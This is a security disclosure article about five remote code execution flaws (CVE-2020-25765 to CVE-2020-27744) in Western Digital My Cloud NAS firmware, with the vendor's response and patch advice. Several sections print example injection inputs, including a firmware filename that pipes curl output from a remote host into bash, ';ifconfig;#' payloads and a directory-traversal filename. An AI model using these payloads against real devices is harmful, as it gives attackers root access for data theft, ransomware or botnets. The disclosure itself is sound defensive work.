Comparitech’s security research team have found more than 80,000 Western Digital network-attached storage (NAS) devices are connected to the public internet and could be vulnerable. The vulnerabilities would allow attackers to perform several remote code execution attacks. These attacks could compromise data and files stored on the device, or allow an attacker to place malware on the device, including ransomware, cryptominers, and botnets.
Owners of Western Digital NAS devices should update their firmware as soon as possible. Our researchers reported the vulnerabilities to Western Digital in early September 2020, and the company put out an update that patched them on October 27, 2020. The update is not automatic. Users must manually initiate it through the device’s admin interface.

Our researchers examined version 2.40.155 of the NAS firmware, which was released July 27, 2020. Earlier versions might also be affected. The five vulnerabilities have been documented as the following CVEs:
- CVE-2020-25765
- CVE-2020-27158
- CVE-2020-27159
- CVE-2020-27160
- CVE-2020-27744
We’ll detail each of these below.
Western Digital gave Comparitech researchers the following response via email:
“ My Cloud Firmware 5.04.114 is a major security release containing updates to help improve the security of your My Cloud devices. Numerous changes were made to the operating system in order to comprehensively improve its security and to upgrade the user experience to support our latest technologies. The base operating system has been upgraded to align with security and stability updates from Debian 10 “Buster”. For more information on the latest security updates, see our security advisory: https://www.westerndigital.
com/support/productsecurity/ wdc-20007-my-cloud-firmware- version-5-04-114 and release notes: https://os5releasenotes. mycloud.com/#/
For instructions on upgrading your device, see Knowledge Based Article: https://support-en.wd.com/app/
answers/detail/a_id/29813
Not all devices are eligible for upgrade. We recommend that if your device is eligible, update immediately. For those whose devices that are ineligible, please note: If you have enabled remote dashboard access, we recommend that you immediately disable remote dashboard access. For information on how to do that, see: https://support-en.wd.com/app/
answers/detail/a_id/2573
Products eligible for upgrade:
- My Cloud Mirror Gen2
- My Cloud EX2 Ultra
- My Cloud EX4100
- My Cloud PR2100
- My Cloud PR4100
If your device is not listed above, please see our WD Product Software Support Status List: https://support-en.wd.com/app/
answers/detail/a_id/28740/kw/ Software%20support%20status# mycloudnet
If your product is at ‘End of Updates’ status, please consider purchasing a new device. ”
Businesses and individuals use network-attached storage (NAS) devices to set up on-premise cloud storage that’s accessible from the internet. This could include small businesses backing up sensitive customer and financial info and people backing up their phones and media, among other things.
Our researchers warn vulnerable NAS devices could be hijacked by a botnet to launch distributed denial-of-service (DDoS) attacks. Botnet malware like Mirai targets internet-of-things devices like NAS, as well as cameras, smart TVs, and printers. The botnet’s administrator can then use their combined resources to overload targets—websites, online services, apps, etc—with junk internet traffic.
Vulnerabilities
Our researchers focused on remote code execution vulnerabilities. They extracted web interface code from Western Digital’s firmware and found the following:

CVE-2020-25765
A PHP script is used to activate a NAS device for the first time out of the box or after a hard reset. The script attempts to validate user input by converting it to an integer and checking if the converted value is still an integer. However, any string inputted will return zero, which meets the validation condition and could allow an attacker to inject malicious commands that are executed by the system() function.
The vulnerability exists in /web/pages/php/reg_device.php, which can be exploited even if the device has already been registered. The application converts user input to an integer. When the input is a string, the conversion always outputs zero, which is accepted as valid input for the PHP function is_int(). The attacker can set the “code” parameter sent via POST request to ‘2405;ifconfig;#‘ to execute arbitrary commands with root privileges.

CVE-2020-27158
The NAS firmware update mechanism lets users update their firmware by uploading a file. During the upload, the NAS device write’s the uploaded firmware’s name to a temporary file, and reads it during the update process. Due to insufficient sanitization of user input, an attacker could write malicious commands in the file name. The command will be appended and triggered during the update process and executed with root privileges.
The vulnerability exists in /web/pages/cgi_api.php where firmware updates are uploaded. The application accepts file upload requests if the cmd parmeter is set to cgi_firmware_upload, which can be manipulated. An attacker can upload a file with the filename ;curl 192.168.101.75|bash -;#, which will be written to /tmp/upload_fw_msg and then re-read and executed if the cmd parameter is set to cgi_firmware_upload.

CVE-2020-27159
The application’s DsdkProxy implementation is prone to a code execution vulnerability due to insufficient checks on user input. An attacker can append this input to executed commands without any sanitization and validation. To exploit it, an attacker just needs to send POST request with a payload in the body. The executed command will be modified to the attacker’s choice. Developers tried to sanitize the final executed command by using escapeshellarg(), but it will not make any difference or secure the code, because the attacker has already modified and appended his own commands to it.
The vulnerability exists in /web/pages/dsdk/DsdkProxy.php. The attacker can send POST requests through php://input with ‘;ifconfig;# in the body to overwrite and execute commands with root privileges.

CVE-2020-27160
The NAS device attempts to read a URL that leads to a download server on the device. Attackers can abuse directory traversal in WD’s file upload function to overwrite the file located at that URL. The attack is made possible due to insufficient sanitization of user input. The new file can contain malicious system commands that are executed when navigating to /web/pages/dsdk/AvailableApps.php. This allows an attacker to execute the command as long as the file contains the malicious commands. Researchers say this hack can help attackers maintain backdoor access to NAS devices.
The vulnerability exists in /web/pages/dsdk/AvailableApps.php. The application reads /tmp/docker_apps_server file and appends its contents to the $curlCommand variable. An attacker could overwrite contents in that file with commands that are then executed. To overwrite the file, the attacker could use either the firmware upload function or cgi_api.php, both of which are prone to directory traversal as indicated in previous vulnerabilities. For example, the uploaded file name could be ‘../../../../../../tmp/docker_apps_server’, which would overwrite the file.
CVE-2020-27744
An attacker could abuse this vulnerability to execute commands by manipulating user input sent to a PHP script. User input is not validated upon calling certain PHP functions residing in binary, allowing an attacker to append commands and execute arbitrary code as the root user. This vulnerability is exploitable even if the user has the lowest level of privileges on the NAS device.

The vulnerability exists in binary /usrsbin/ftp_download. An attacker can execute commands by manipulating user input in /web/addons/jqueryFileTree.php. The script is safe from command injection but accepts command parameters and passes them to the popen() function in the binary. The $host variable, which comes from user input, is not validated upon calling HostToIP(), an external function defined in the /usrlib/libscheddl.so shared library. An attacker could append his commands and execute arbitrary code with root privileges.
How can I protect my WD NAS device?
Western Digital NAS device owners should download and install the latest security updates. Western Digital has already issued a patch for all of the above vulnerabilities. It should be available through the device’s admin interface.
Additionally, researchers recommend setting up exclusive access to your NAS device through a VPN. Limiting access through a VPN will also protect your NAS from similar attacks in the future.